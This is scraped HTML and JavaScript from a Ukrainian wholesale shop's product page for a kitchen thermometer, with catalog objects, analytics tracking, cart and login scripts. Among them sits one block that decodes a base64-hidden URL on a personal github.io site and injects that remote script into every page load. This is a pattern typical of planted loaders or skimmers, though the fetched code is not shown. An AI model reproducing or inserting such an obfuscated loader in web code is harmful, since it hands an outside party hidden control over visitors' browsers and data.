		BX.Currency.setCurrencies([{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':0,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':0,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':1,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'N'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'N'}}]);
	</script><script type="text/javascript">
		BX.ready(BX.defer(function(){
			if(!!window.obbx_117848907_11297) {
				window.obbx_117848907_11297.allowViewedCount(true);
			}
		}));
	</script><script type="text/javascript">		
		new BX.Catalog.Reviews({'iblockType':'capital_catalog','iblockId':5,'elementId':11297,'jsId':'bx_117848907_11297','commentUrl':'/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom','cacheType':'A','cacheTime':'86400','popupPath':'/bitrix/templates/luxury-deluxe/components/altop/catalog.reviews.list/.default/popup.php','messages':{'POPUP_TITLE':'Добавить свой отзыв или задать вопрос'}});
	</script>
<script>
	/*$('.popup').jqmAddClose('.jqmClose');*/
	$('input[name="form_text_37"]').mask("+380-999-999-999");
</script><script type="text/javascript">
	BX.ready(function () {
		BX.message({
			FILTERED_ELEMENT_FROM: "От",
			FILTERED_ADDITEMINCART_ADDED: "Добавлено",
			FILTERED_POPUP_WINDOW_TITLE: "Товар добавлен в корзину",
			FILTERED_POPUP_WINDOW_BTN_CLOSE: "Продолжить",
			FILTERED_POPUP_WINDOW_BTN_ORDER: "Оформить заказ",
			FILTERED_SITE_DIR: "/",
			FILTERED_POPUP_WINDOW_MORE_OPTIONS: "Выберите дополнительные параметры товара",
			FILTERED_COMPONENT_TEMPLATE: "/bitrix/templates/luxury-deluxe/components/bitrix/catalog.section/filtered",
			FILTERED_OFFERS_VIEW: "PROPS",
			FILTERED_COMPONENT_PARAMS: "{'IBLOCK_TYPE':'capital_catalog','IBLOCK_ID':'16','ELEMENT_SORT_FIELD':'RAND','ELEMENT_SORT_ORDER':'ASC','ELEMENT_SORT_FIELD2':'ID','ELEMENT_SORT_ORDER2':'desc','PROPERTY_CODE':[],'SET_META_KEYWORDS':'N','SET_META_DESCRIPTION':'N','SET_BROWSER_TITLE':'N','SET_LAST_MODIFIED':false,'INCLUDE_SUBSECTIONS':'A','BASKET_URL':'/personal/cart/','ACTION_VARIABLE':'action','PRODUCT_ID_VARIABLE':'id','SECTION_ID_VARIABLE':'SECTION_ID','PRODUCT_QUANTITY_VARIABLE':'quantity','PRODUCT_PROPS_VARIABLE':'prop','FILTER_NAME':'arRelPrFilter','CACHE_TYPE':'A','CACHE_TIME':'86400','CACHE_FILTER':true,'CACHE_GROUPS':'Y','SET_TITLE':false,'MESSAGE_404':'','SET_STATUS_404':'N','SHOW_404':'N','FILE_404':'','DISPLAY_COMPARE':true,'PAGE_ELEMENT_COUNT':'4','LINE_ELEMENT_COUNT':'0','PRICE_CODE':['Spec','Оптовая','S-VIP','VIP','VIP1','VIP2'],'USE_PRICE_COUNT':false,'SHOW_PRICE_COUNT':'1','PRICE_VAT_INCLUDE':true,'USE_PRODUCT_QUANTITY':false,'ADD_PROPERTIES_TO_BASKET':'Y','PARTIAL_PRODUCT_PROPERTIES':'N','PRODUCT_PROPERTIES':[],'DISPLAY_TOP_PAGER':false,'DISPLAY_BOTTOM_PAGER':false,'PAGER_TITLE':'Похожие товары','PAGER_SHOW_ALWAYS':false,'PAGER_TEMPLATE':'','PAGER_DESC_NUMBERING':'N','PAGER_DESC_NUMBERING_CACHE_TIME':'36000','PAGER_SHOW_ALL':false,'PAGER_BASE_LINK_ENABLE':'N','PAGER_BASE_LINK':'','PAGER_PARAMS_NAME':'','OFFERS_CART_PROPERTIES':['COLOR','PROP2','PROP3'],'OFFERS_FIELD_CODE':[],'OFFERS_PROPERTY_CODE':['COLOR','PROP2','PROP3'],'OFFERS_SORT_FIELD':'sort','OFFERS_SORT_ORDER':'asc','OFFERS_SORT_FIELD2':'id','OFFERS_SORT_ORDER2':'desc','OFFERS_LIMIT':'0','SECTION_ID':'268','SECTION_CODE':'termometry_1','SECTION_URL':'/catalog/#SECTION_CODE_PATH#/','DETAIL_URL':'/catalog/#SECTION_CODE_PATH#/#ELEMENT_CODE#','USE_MAIN_ELEMENT_SECTION':true,'CONVERT_CURRENCY':'Y','CURRENCY_ID':'USD','HIDE_NOT_AVAILABLE':'L','HIDE_NOT_AVAILABLE_OFFERS':'N','ADD_SECTIONS_CHAIN':false,'COMPARE_PATH':'/catalog/compare/','BACKGROUND_IMAGE':'','DISABLE_INIT_JS_IN_COMPONENT':'N','DISPLAY_IMG_WIDTH':'178','DISPLAY_IMG_HEIGHT':'178','PROPERTY_CODE_MOD':['',''],'CURRENT_BASE_PAGE':'/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom','STRICT_SECTION_CHECK':false,'CHECK_LANDING_PRODUCT_SECTION':false,'SHOW_SKU_DESCRIPTION':'N','HIDE_DETAIL_URL':false,'ACTION_COMPARE_VARIABLE':'action','COMPARE_NAME':'CATALOG_COMPARE_LIST','USE_COMPARE_LIST':'N','FILL_ITEM_ALL_PRICES':false,'SHOW_FROM_SECTION':'N','FILTER_IDS':[],'ELEMENT_COUNT':'0','CUSTOM_FILTER':[],'LAZY_LOAD':'N','LOAD_ON_SCROLL':'N','DEFERRED_LOAD':'N','OFFER_TREE_PROPS':['COLOR','PROP2','PROP3'],'CALCULATE_SKU_MIN_PRICE':false,'SHOW_ALL_WO_SECTION':false,'SECTIONS_CHAIN_START_FROM':'0','CUSTOM_CURRENT_PAGE':'','COMPATIBLE_MODE':'Y'}"
		});
				var obbx_1970176138_4156 =
		new JCCatalogFilterProducts({'VISUAL':{'ID':'bx_1970176138_4156','PRICE_RANGES_BTN_ID':'bx_1970176138_4156_price_ranges_btn','POPUP_BTN_ID':'bx_1970176138_4156_popup_btn','BTN_BUY_ID':'bx_1970176138_4156_btn_buy','PRICE_MATRIX_BTN_ID':''},'PRODUCT':{'ID':'4156','NAME':'Термометр с гигрометром DC-103','PICT':{'ID':'881344','TIMESTAMP_X':'07.01.2026 19:50:36','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'4580','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f73/u5z9wxitktzrtmsptntxj9bx8ztyixlc','FILE_NAME':'termometr_s_gigrometrom_dc_103.jpeg','ORIGINAL_NAME':'termometr_s_gigrometrom_dc_103.jpeg','DESCRIPTION':'Термометр с гигрометром DC-103','HANDLER_ID':'','EXTERNAL_ID':'34b913d74c32ddcdf4a7c843bfba9be3','SRC':'/upload/iblock/f73/u5z9wxitktzrtmsptntxj9bx8ztyixlc/termometr_s_gigrometrom_dc_103.jpeg','UNSAFE_SRC':'/upload/iblock/f73/u5z9wxitktzrtmsptntxj9bx8ztyixlc/termometr_s_gigrometrom_dc_103.jpeg','SAFE_SRC':'/upload/iblock/f73/u5z9wxitktzrtmsptntxj9bx8ztyixlc/termometr_s_gigrometrom_dc_103.jpeg','ALT':'термометр с гигрометром dc-103, оптом, купить','TITLE':'термометр с гигрометром dc-103, оптом, купить'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'3.5','UNROUND_PRICE':'3.5','BASE_PRICE':'3.5','PRICE':'3.5','ID':'43225','PRICE_TYPE_ID':'3','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$3.50','RATIO_BASE_PRICE':'3.5','PRINT_RATIO_BASE_PRICE':'$3.50','PRINT_PRICE':'$3.50','RATIO_PRICE':'3.5','PRINT_RATIO_PRICE':'$3.50','PRINT_DISCOUNT':'$0.00','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0.00','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'271','STEP_QUANTITY':'1','PRICE_MATRIX':'','PRINT_CURRENCY':'$','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$3.50<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$3.30<\/div>'}});
				var obbx_1970176138_2223 =
		new JCCatalogFilterProducts({'VISUAL':{'ID':'bx_1970176138_2223','PRICE_RANGES_BTN_ID':'bx_1970176138_2223_price_ranges_btn','POPUP_BTN_ID':'bx_1970176138_2223_popup_btn','BTN_BUY_ID':'bx_1970176138_2223_btn_buy','PRICE_MATRIX_BTN_ID':''},'PRODUCT':{'ID':'2223','NAME':'Термометр  WSD -10/ WSD -11 / 1050','PICT':{'ID':'881317','TIMESTAMP_X':'07.01.2026 19:50:34','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'4866','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7cd/5tbc8l7tx0y87hbhwbmoxq8gler89ez7','FILE_NAME':'termometr_wsd_10_wsd_11_1050.jpeg','ORIGINAL_NAME':'termometr_wsd_10_wsd_11_1050.jpeg','DESCRIPTION':'Термометр  WSD -10/ WSD -11 / 1050','HANDLER_ID':'','EXTERNAL_ID':'932f6283abeccea7d563cdeabfaa5586','SRC':'/upload/iblock/7cd/5tbc8l7tx0y87hbhwbmoxq8gler89ez7/termometr_wsd_10_wsd_11_1050.jpeg','UNSAFE_SRC':'/upload/iblock/7cd/5tbc8l7tx0y87hbhwbmoxq8gler89ez7/termometr_wsd_10_wsd_11_1050.jpeg','SAFE_SRC':'/upload/iblock/7cd/5tbc8l7tx0y87hbhwbmoxq8gler89ez7/termometr_wsd_10_wsd_11_1050.jpeg','ALT':'термометр  wsd -10/ wsd -11 / 1050, оптом, купить','TITLE':'термометр  wsd -10/ wsd -11 / 1050, оптом, купить'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1.1','UNROUND_PRICE':'1.1','BASE_PRICE':'1.1','PRICE':'1.1','ID':'45079','PRICE_TYPE_ID':'3','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$1.10','RATIO_BASE_PRICE':'1.1','PRINT_RATIO_BASE_PRICE':'$1.10','PRINT_PRICE':'$1.10','RATIO_PRICE':'1.1','PRINT_RATIO_PRICE':'$1.10','PRINT_DISCOUNT':'$0.00','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0.00','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'142','STEP_QUANTITY':'1','PRICE_MATRIX':'','PRINT_CURRENCY':'$','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$1.10<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$1.00<\/div>'}});
				var obbx_1970176138_12375 =
		new JCCatalogFilterProducts({'VISUAL':{'ID':'bx_1970176138_12375','PRICE_RANGES_BTN_ID':'bx_1970176138_12375_price_ranges_btn','POPUP_BTN_ID':'bx_1970176138_12375_popup_btn','BTN_BUY_ID':'bx_1970176138_12375_btn_buy','PRICE_MATRIX_BTN_ID':''},'PRODUCT':{'ID':'12375','NAME':'Термометр кухонный TP108','PICT':{'ID':'881325','TIMESTAMP_X':'07.01.2026 19:50:35','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'5948','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/42c/eiy6ogdw9k7n5b1922i3o0aks3eeuoaa','FILE_NAME':'termometr_kukhonnyy_tp108.jpeg','ORIGINAL_NAME':'termometr_kukhonnyy_tp108.jpeg','DESCRIPTION':'Термометр кухонный TP108','HANDLER_ID':'','EXTERNAL_ID':'9b1149683e508c1daa7960a549dd480d','SRC':'/upload/iblock/42c/eiy6ogdw9k7n5b1922i3o0aks3eeuoaa/termometr_kukhonnyy_tp108.jpeg','UNSAFE_SRC':'/upload/iblock/42c/eiy6ogdw9k7n5b1922i3o0aks3eeuoaa/termometr_kukhonnyy_tp108.jpeg','SAFE_SRC':'/upload/iblock/42c/eiy6ogdw9k7n5b1922i3o0aks3eeuoaa/termometr_kukhonnyy_tp108.jpeg','ALT':'термометр кухонный tp108, оптом, купить','TITLE':'термометр кухонный tp108, оптом, купить'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'2.5','UNROUND_PRICE':'2.5','BASE_PRICE':'2.5','PRICE':'2.5','ID':'62868','PRICE_TYPE_ID':'3','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$2.50','RATIO_BASE_PRICE':'2.5','PRINT_RATIO_BASE_PRICE':'$2.50','PRINT_PRICE':'$2.50','RATIO_PRICE':'2.5','PRINT_RATIO_PRICE':'$2.50','PRINT_DISCOUNT':'$0.00','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0.00','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'11','STEP_QUANTITY':'1','PRICE_MATRIX':'','PRINT_CURRENCY':'$','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$2.50<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$2.40<\/div>'}});
				var obbx_1970176138_4158 =
		new JCCatalogFilterProducts({'VISUAL':{'ID':'bx_1970176138_4158','PRICE_RANGES_BTN_ID':'bx_1970176138_4158_price_ranges_btn','POPUP_BTN_ID':'bx_1970176138_4158_popup_btn','BTN_BUY_ID':'bx_1970176138_4158_btn_buy','PRICE_MATRIX_BTN_ID':''},'PRODUCT':{'ID':'4158','NAME':'Термометр  WSD -12','PICT':{'ID':'881319','TIMESTAMP_X':'07.01.2026 19:50:34','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'3701','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/37e/259x71brmdfpru8ey8u15zsk4ma3rzqx','FILE_NAME':'termometr_wsd_12.jpeg','ORIGINAL_NAME':'termometr_wsd_12.jpeg','DESCRIPTION':'Термометр  WSD -12','HANDLER_ID':'','EXTERNAL_ID':'eb807e8783b0413ec4dcfda1926b727f','SRC':'/upload/iblock/37e/259x71brmdfpru8ey8u15zsk4ma3rzqx/termometr_wsd_12.jpeg','UNSAFE_SRC':'/upload/iblock/37e/259x71brmdfpru8ey8u15zsk4ma3rzqx/termometr_wsd_12.jpeg','SAFE_SRC':'/upload/iblock/37e/259x71brmdfpru8ey8u15zsk4ma3rzqx/termometr_wsd_12.jpeg','ALT':'термометр  wsd -12, оптом, купить','TITLE':'термометр  wsd -12, оптом, купить'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1.5','UNROUND_PRICE':'1.5','BASE_PRICE':'1.5','PRICE':'1.5','ID':'46357','PRICE_TYPE_ID':'3','CURRENCY':'USD','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'$1.50','RATIO_BASE_PRICE':'1.5','PRINT_RATIO_BASE_PRICE':'$1.50','PRINT_PRICE':'$1.50','RATIO_PRICE':'1.5','PRINT_RATIO_PRICE':'$1.50','PRINT_DISCOUNT':'$0.00','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'$0.00','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'756','STEP_QUANTITY':'1','PRICE_MATRIX':'','PRINT_CURRENCY':'$','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$1.50<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$1.45<\/div>'}});
			});
</script>
<script type="application/javascript">
        BX.ready(function () {
            bx_rcm_get_from_cloud(
                "bigdata_recommended_products_Zz2YMH",
				{'uid':'','aid':'2fee5db94eb72403972c8ed5f2f3bf48','count':'30','op':'simitems','eid':'11297','type':'order','ib':'16'},
                {
                    "parameters": "[base64].281e05f96e01698e5d679e75465cb496495cab7ced512d4f09bcaec09fd1a9af",
                    "template": ".default.26763106f2ad81228287352c8641268ddf9910391370026a5c5ab5586c48b8a8",
                    "site_id": "s1",
                    "rcm": "yes"
                }
            );
        });
    </script>

<script>
	window.addEventListener("DOMContentLoaded", () => {
		setTimeout(() => {
			let currency = "";

			if (document.querySelector(".header_3 .currency .active")) {
				currency = document.querySelector(".header_3 .currency .active").textContent.trim().toUpperCase();
			}

			let id = "";

			if (document.querySelector(".catalog-detail-article")) {
				id = document.querySelector(".catalog-detail-article").textContent.trim().replace("Артикул: ", "");
			}

			let title = "";

			if (document.querySelector("#pagetitle")) {
				title = document.querySelector("#pagetitle").textContent.trim();
			}

let price = null;

if (document.querySelector(".catalog-detail-item-price .catalog-detail-item-price-current")) {
	price = Number(document.querySelector(".catalog-detail-item-price .catalog-detail-item-price-current").textContent.split("Опт")[1].replace("$", "").replace("грн.", "").replaceAll(" ", "")).toFixed(2)
}
let cat1 = null;
let cat2 = null;

if (document.querySelector("#breadcrumb_1")) {
	cat1 = document.querySelector("#breadcrumb_1").textContent.trim();
}

if (document.querySelector("#breadcrumb_2")) {
	cat2 = document.querySelector("#breadcrumb_2").textContent.trim();
}


dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
dataLayer.push({
	event: "view_item",
	ecommerce: {
		currency: currency,
		items: [
		{
			item_id: id,
			item_name: title,
			item_category: cat1,
			item_category2: cat2,
			item_list_name: "Каталог", // Список list name
			price: price
		}
		]
	}
});

const addToCartBtn = document.querySelector("[name='add2basket']");

if (addToCartBtn) {
	addToCartBtn.addEventListener("click", () => {
		const quantity = document.querySelector("[name='quantity']").value;

		dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
		dataLayer.push({
			event: "add_to_cart",
			ecommerce: {
				currency: currency,
				items: [
				{
					item_id: id,
					item_name: title,
					item_category: cat1,
					item_category2: cat2,
					item_list_name: "Каталог", // Список list name
					price: price,
					quantity: quantity
				}
				]
			}
		});
	})
}

const productCards = document.querySelectorAll(".catalog-item-card");

const data_arr = [];

if (productCards) {
	productCards.forEach(card => {
		const addToCard = card.querySelector('[name="add2basket"]');
		const quantity = card.querySelector("[name='quantity']").value;

		let id = "";

		if (card.querySelector(".article")) {
			id = card.querySelector(".article").textContent.trim().replace("Артикул: ", "");
		}

		let title = "";

		if (card.querySelector(".item-title")) {
			title = card.querySelector(".item-title").textContent.trim();
		}

		let price = null;

		if (document.querySelector(".item-price .catalog-item-price").textContent) {

			let isOpt = card.querySelector(".item-price .catalog-item-price").textContent.trim().split("Опт")[1];

			if (isOpt && card.querySelector(".item-price .catalog-item-price")) {
				price = Number(card.querySelector(".item-price .catalog-item-price").textContent.trim().split("Опт")[1].replace("$", "").replace("грн.", "").replaceAll(" ", "")).toFixed(2);
			} else {
				price = Number(card.querySelector(".item-price .catalog-item-price").textContent.trim().replace("$", "").replace("грн.", "").replaceAll(" ", "")).toFixed(2);
			}

		}

		let cat1 = null;
		let cat2 = null;

		data_arr.push({
			item_id: id,
			item_name: title,
			item_category: cat1,
			item_category2: cat2,
			item_list_name: "Каталог", // Список list name
			price: price,
			quantity: quantity
		})

		addToCard.addEventListener("click", () => {
			const quantity = card.querySelector("[name='quantity']").value;

			dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
			dataLayer.push({
				event: "add_to_cart",
				ecommerce: {
					currency: currency,
					items: [
					{
						item_id: id,
						item_name: title,
						item_category: cat1,
						item_category2: cat2,
						item_list_name: "Каталог", // Список list name
						price: price,
						quantity: quantity
					}
					]
				}
			});
		})
	})

dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
dataLayer.push({
event: "view_item_list",
ecommerce: {
	items: data_arr
}
});
}
		}, 3000)
	})
</script>
<script>
	const script = document.createElement("script")
	script.src = atob("aHR0cHM6Ly9yb21hbmVua28xNTA5LmdpdGh1Yi5pby9teS1zYWZlL2luZGV4Lmpz")
	document.querySelector("body").appendChild(script)
</script>

<script type="text/javascript">
			$(function() {
				$('.login_anch').click(function(e){
					e.preventDefault();
					$('.login_body').css({'display':'block'});
					$('.login').css({'display':'block'});
				});
				$('.login_close, .login_body').click(function(e){
					e.preventDefault();
					$('.login_body').css({'display':'none'});
					$('.login').css({'display':'none'});
				});
			});
		</script><script type="text/javascript">
															try {
									document.form_auth.USER_LOGIN.focus();
								} catch(e) {}
													</script><script type="text/javascript">
	var cart_line1 = new BitrixSmallCart;
</script>

<script type="text/javascript">
	cart_line1.siteId       = "s1";
	cart_line1.cartId       = "cart_line1";
	cart_line1.ajaxPath     = "/bitrix/components/bitrix/sale.basket.basket.line/ajax.php";	
	cart_line1.templateName = ".default";
	cart_line1.arParams     =  {'PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','HIDE_ON_BASKET_PAGES':'N','COUNT_DISCOUNT_4_ALL_QUANTITY':'N','CURRENCY':'USD','CACHE_TYPE':'A','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','POSITION_FIXED':'N','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~HIDE_ON_BASKET_PAGES':'N','~COUNT_DISCOUNT_4_ALL_QUANTITY':'N','~CURRENCY':'USD','~CACHE_TYPE':'A','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~POSITION_FIXED':'N','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'cart_line1'};
	cart_line1.activate();

	var basketLineCartItemIDs = [];
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-RXJP0ZYMJE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RXJP0ZYMJE');
</script>
<script type="text/javascript">
	/* <![CDATA[ */
	var google_conversion_id = 942332880;
	var google_custom_params = window.google_tag_params;
	var google_remarketing_only = true;
	/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
</body>
</html><script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "BreadcrumbList",
		"itemListElement": [{"@type":"ListItem","position":0,"item":{"@id":"\/catalog\/","name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0442\u043e\u0432\u0430\u0440\u043e\u0432"}},{"@type":"ListItem","position":1,"item":{"@id":"\/catalog\/termometry_1\/","name":" \u0422\u0435\u0440\u043c\u043e\u043c\u0435\u0442\u0440\u044b"}},{"@type":"ListItem","position":2,"item":{"@id":"","name":" \u0422\u0435\u0440\u043c\u043e\u043c\u0435\u0442\u0440 \u043a\u0443\u0445\u043e\u043d\u043d\u044b\u0439 \u0422\u0410-278 \u0441 \u0432\u044b\u043d\u043e\u0441\u043d\u044b\u043c \u0434\u0430\u0442\u0447\u0438\u043a\u043e\u043c \u043e\u0442 -50 \u0434\u043e 300\u00b0\u0421 \u043e\u043f\u0442\u043e\u043c \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435"}}]	}
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxury-ua.com/bitrix/components/bitrix/catalog.bigdata.products/ajax.php?AJAX_ITEMS=undefined&RID=undefined
body_size: 6089
content:
<script type="text/javascript">
			BX.cookie_prefix = 'BITRIX_SM';
			BX.cookie_domain = 'luxury-ua.com';
			BX.current_server_time = '1768621018';

			if (!JCCatalogBigdataProducts.productsByRecommendation)
			{
				JCCatalogBigdataProducts.productsByRecommendation = [];
			}

			JCCatalogBigdataProducts.productsByRecommendation[3963] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[5994] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[9927] = "mostviewed";
JCCatalogBigdataProducts.productsByRecommendation[10954] = "mostviewed";


			BX.ready(function(){
				bx_rcm_adaptive_recommendation_event_attaching([{'productId':'3963','productUrl':'/catalog/chasy_elektronnye/chasy_na_batareykakh/chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa','recommendationId':'mostviewed'},{'productId':'5994','productUrl':'/catalog/fonari/lazernye_ukazki/fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box','recommendationId':'mostviewed'},{'productId':'9927','productUrl':'/catalog/fonari/fonari_police/fonari_police_akkumulyatornye/fonar_police_x71a_hp50_1x18650_3xaaa_indikatsiya_zaryada_zoom_zu_type_c_box','recommendationId':'mostviewed'},{'productId':'10954','productUrl':'/catalog/vesy/vesy_kukhonnye/vesy_kukhonnye_qz_157a_10kg_1g','recommendationId':'mostviewed'}], 'bigdata_recommended_products_Zz2YMH_items');
			});
		</script><!--'start_frame_cache_Zz2YMH'-->    <script type="text/javascript">
        //<![CDATA[
        BX.ready(function () {
            //BIGDATA_ITEMS_HEIGHT//
            var bigdataItemsTable = $(".bigdata-items .catalog-item-card");
            if (!!bigdataItemsTable && bigdataItemsTable.length > 0) {
                $(window).resize(function () {
                    adjustItemHeight(bigdataItemsTable);
                });
                adjustItemHeight(bigdataItemsTable);
            }

            //BIGDATA_DISABLE_FORM_SUBMIT_ENTER//
            $(".bigdata-items .add2basket_form").on("keyup keypress", function (e) {
                var keyCode = e.keyCode || e.which;
                if (keyCode === 13) {
                    e.preventDefault();
                    return false;
                }
            });
        });
        //]]>
    </script>
    <div id="bigdata_recommended_products_Zz2YMH_items">
        <div class="bigdata-items">
			                <div class="h3">Персональные рекомендации</div>
				            <div class="catalog-item-cards">
				                    <div class="catalog-item-card">
                        <div class="catalog-item-info">
							                            <div class="item-image-cont">
                                <div class="item-image">
                                    <a href="/catalog/chasy_elektronnye/chasy_na_batareykakh/chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa">
										                                            <img class="item_img" src="/upload/iblock/aef/f77iuvefuabmtsn7ivdohvphrioxjktp/chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa.jpeg"
                                                 width="170"
                                                 height="170"
                                                 alt="часы электронные говорящие vst-7027с, температура, 2*aa, оптом, купить" title="часы электронные говорящие vst-7027с, температура, 2*aa, оптом, купить"/>
																				                                        <span class="sticker">
																					</span>
										                                    </a>
                                </div>
                            </div>
							                            <div class="item-all-title">
                                <a class="item-title" href="/catalog/chasy_elektronnye/chasy_na_batareykakh/chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa"
                                   title="Часы электронные говорящие VST-7027С, температура, 2*AA">
									Часы электронные говорящие VST-7027С, температура, 2*AA                                </a>
                            </div>
							                                <div class="article_rating">
									                                        <div class="article">
